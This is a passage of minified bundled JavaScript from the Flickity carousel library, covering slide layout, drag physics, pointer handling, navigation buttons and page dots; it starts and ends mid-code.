t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
       * Unipointer v2.3.0
       * base class for doing one thing with pointer event
       * MIT license
       */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
       * Unidragger v2.3.1
       * Draggable base class
       * MIT license
       */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function 